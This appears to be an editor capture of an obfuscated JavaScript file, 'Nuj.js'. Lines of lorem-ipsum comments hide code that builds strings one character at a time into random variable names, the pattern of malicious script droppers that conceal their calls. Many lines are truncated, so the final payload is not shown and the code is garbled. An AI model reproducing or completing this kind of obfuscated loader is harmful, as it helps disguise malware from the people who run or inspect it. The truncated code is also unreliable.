 a.txt
Nuj.js
4 /* Et laudantium mollitia itaque. */ /* Suscipit nostrum sequi soluta est. */ /* Nobis voluptatem labore aut nihil. */ x808919187+='r';
5 /* Ipsum sit neque debitis sunt. */ /* Et eum doloribus eos cupiditate deserunt. */ x808919187+='u';
6 /* Quia vitae omnis molestiae. */ /* Eaque nihil aut neque saepe iste minus et. */ /* Quia eveniet sit iusto molestias quidem non. */ x808919187+='e';
7 /* Ex est saepe illo animi libero aut quos magnam. */ /* Sequi est at ex sed. */ /* Provident sed est maiores dolor odio nostrum. */ x449195806 = '';
8 /* Porro minima ab reprehenderit non eaque dolore. */ /* Ut in porro molestiae non qui. */ /* Sed quis qui ipsum repellat. */ x449195806+='f';
9 /* Non autem iste aut aut et sequi explicabo. */ /* Quisquam qui eaque eligendi temporibus quas. */ /* Voluptatem facilis deserunt et et odio. */ /* Accusantium accusantium et nec
10 /* Aliquam qui quisquam quasi rem fugit. */ /* Doloribus saepe repudiandae vel et. */ /* Voluptatem amet adipisci aut inventore minus. */ /* Sed cum sunt dolor occaecati similique
11 /* Voluptatum sit aut non. */ /* Ut nobis autem vitae consequatur quibusdam qui. */ x449195806+='s';
12 /* Et pariatur eos iure provident. */ /* Iure delectus magnam necessitatibus in dolores. */ /* Rerum magnam laudantium odit veritatis et. */ /* Rem quidem vel minus quaerat tempor
13 /* Necessitatibus provident iure et rem quidem sint. */ /* Ullam laborum veniam sint ut qui. */ /* Alias ipsum laboriosam non. */ /* Ad rerum corporis ipsam quisquam ut. */ /* Ips
14 /* Sunt deserunt doloremque saepe dolorem. */ /* Sint quia sunt quia expedita placeat cupiditate. */ /* Alias veniam amet eum tenetur ut reiciendis aut. */ v395493
15 /* Sit dolor quasi dolorum aut. */ /* Eius magni quae corporis dignissimos qui. */ /* Eos et natus provident ipsam voluptatem vel. */ /* Ullam sed et repellendus rerum voluptate.
16 /* Aut quae quo veritatis quae mollitia optio. */ /* Nihil consequuntur consequatur a quia. */ function k25931219( f684415514, p717292302 )
17 /* A et ex deleniti facilis. */ /* Sit non qui sed sit perferendis et vel culpa. */ /* Repellendus optio id nobis ut facilis quos. */ /* Facere et quaerat voluptatem. */ /* Quae e
18 /* Repudiandae iusto ea et nihil ipsam at. */ /* Et enim laborum reprehenderit. */ /* Culpa cumque quo enim deleniti maiores. */ /* Hic reprehenderit non dolor omnis. */
19 /* Ad aliquam animi deserunt ipsam ut expedita. */ /* Dolor qui qui non. */ /* Suscipit qui iusto beatae et. */ /* Et sunt et reiciendis. */ /* Ab quasi unde quis id. */ d39877620
20 /* Omnis hic cupiditate aut quia perspiciatis iusto. */ /* Blanditiis aspernatur excepturi odit et. */ /* Fugiat aspernatur vitae eos non voluptate. */ /* Et asperiores nihil porr
21 /* Omnis et debitis autem quis aut. */ /* Sit et non facilis itaque architecto ipsum. */ /* Expedita tempore suscipit natus et iusto. */ d398776207+='\"';
22 /* Qui qui perferendis voluptate enim aut fugit non. */ /* Magni occaecati molestiae quam et porro. */ /* Non quia nisi numquam quis ea velit. */ /* Odio nam ex et ullam praesenti
23 /* Est architecto velit voluptatibus ut. */ /* Ut distinctio esse eius delectus. */ /* Quo vel deleniti in facere. Ab explicabo ut a. */ /* Quasi sint consequuntur expedita sapier
24 /* Iste ducimus est dolorem ullam vel sunt. */ /* Rerum qui ad veritatis vero et. */ /* Consectetur suscipit saepe iure libero. */ /* Minus ea ea alias iste voluptatem in numquam.
25 /* Nisi blanditiis perferendis ullam non pariatur. */ /* Aliquam ut cum voluptas ut. */ d398776207+='t';
26 /* Sapiente porro possimus et sit temporibus odio. */ /* Et quia ut officia optio in. */ /* Nihil id fuga voluptatem exercitationem ut. */ /* Ut sit ipsum autem. */ d398776207+='c
27 /* Ut aliquid est eaque et et possimus. */ /* Quae dolore omnis voluptatem fugiat. */ /* Nisi facilis aliquam ut. */ /* Quaerat voluptatibus non vero omnis ea nesciunt. */ d398776
28 /* Rerum sed cumque quisquam. */ /* Qui sunt consequatur esse quibusdam. */ d398776207+='(';
29 /* Consequatur praesentium dolorem quia quis nobis. */ /* Et fugiat maiores quis assumenda pariatur quia. */ /* Omnis est blanditiis quidem sed quo et et. */ /* Sed cum deleniti e
30 /* Dolorem excepturi aliquid aut sint in. */ /* Veritatis atque quia eveniet iure impedit ipsa. */ /* Beatae sint veniam corporis at ullam. */ /* Adipisci accusantium voluptas dol
31 /* Dolor doloremque omnis repellat ab magnam. */ /* Voluptas repellat aut cumque ea id quod. */ /* Culpa magnam et voluptates ut aspernatur eius. */ /* Sed beatae debitis et totam
32 /* Voluptatem dolorem explicabo sunt. */ /* Doloremque ratione sed iusto quia et. */ d398776207+='\"';
33 /* At et qui sed in dolor. */ /* Perferendis ab ut consequuntur dolores vel. */ /* Et vel et et vero. */ d398776207+=' ';
34 /* Quas explicabo minus dicta explicabo. */ /* Enim perferendis est nemo est iure tempore. */ /* Repudiandae id eius eos ducimus. */ /* Placeat aut repellat et quas eius. */ /* Ea
35 /* Velit et harum quod ratione nostrum earum. */ /* Ut repellendus eius aut et in veniam. */ /* Maiores error rerum quo laboriosam dolor quam. */ /* Error sint voluptas ut molesti
36 /* Laboriosam quia qui unde autem id maiores dolor. */ /* Ipsam aut illum laborum. */ /* Maxime non qui dolor. */ }
37 /* Explicabo odit sint rerum. */ /* Doloremque ab nobis ea nesciunt. */ /* Ea ut maxime ullam voluptas ipsum. */
38 /* Consequatur repudiandae est soluta mollitia. */ /* Minima minus magnam sequi minima fugiat iusto. */ function w327424018( q853060332, q577476678, g985523219 )
39 /* Veritatis expedita et sit ut velit omnis. */ /* Adipisci id ducimus aut veritatis. */ /* Molestiae numquam qui est id totam sit. */ {
40 /* Sit qui et eum voluptatibus labore. */ /* Dignissimos reiciendis quam ut in modi. */ /* Suscipit quod tempora doloremque molestias. */ /* Minima temporibus sed ab. */
41 /* Quis et quia vitae saepe quae. */ /* Laborum earum et ut qui facilis. */ /* Et autem beatae corrupti doloremque. */ /* Perspiciatis et consequatur aspernatur quisquam. */ /* Si
42 /* Omnis consequuntur quod quia incidunt modi ea. */ /* Rerum eius temporibus accusamus molestiae. */ /* In illo porro omnis nemo ad vel. */ g281403925+=' ';
43 /* Quidem aut rerum aliquam sed quisquam at amet. */ /* Voluptatem doloribus eligendi aspernatur quam. */ /* Sed doloribus nesciunt culpa provident fugit. */ /* Et et nostrum elig
44 /* Iure recusandae voluptatem nesciunt. */ /* Minus omnis quod et aliquam cumque ipsa. */ /* Eos sed est error dolorem. */ /* Vero qui aut fugiat numquam ratione. */ /* Quia quasi
45 /* Tempore ut atque corporis. */ /* Omnis nobis enim animi omnis commodi labore. */ g281403925+='w';
46 /* Est quisquam nesciunt aut magnam. */ /* Saepe enim nihil qui hic dicta dolorem. */ /* Sint aut sed neque beatae et. */ /* Qui iste aut aperiam sequi explicabo non ad. */ /* Fug
47 /* Dolore voluptas doloribus optio esse et ex. */ /* At quo reiciendis culpa fugit adipisci. */ /* Minima explicabo aspernatur dolor et. */ /* Totam consequatur dolor nisi ea eos.
48 /* Laudantium enim sed et atque est. */ /* Soluta aspernatur laboriosam ut ex. */ /* In esse illum illo delectus sunt. */ /* Autem nihil libero ut. */ g281403925+='c';
49 /* Possimus autem rerum et ipsam eos. */ /* Quis libero earum quod qui. */ /* Esse est totam laboriosam eum. */ /* Quo ea voluptatem tenetur et saepe magni et. */ /* Delectus et r
50 /* Eos inventore voluptatibus non. */ /* Aliquam distinctio numquam consectetur non. */ /* Qui quod expedita voluptates tempora eum aut. */ /* Dolor iusto sint impedit omnis quia
51 /* Ipsam magnam nihil totam. Culpa rem et dolor ad. */ /* Odit libero qui veritatis. */ /* Laboriosam ut magnam natus a. */ /* Hic asperiores omnis sit dicta sed consequatur. */ /
52 /* Delectus eius debitis saepe dolorem quae ea. */ /* Incidunt qui optio sint. */ /* Autem aut quis unde eveniet. */ g281403925+='e';
53 /* Qui magnam sint et error sit. */ /* Aut officiis et qui. */ g281403925+='X';
INSERT MODE, Line 1, Column 1
中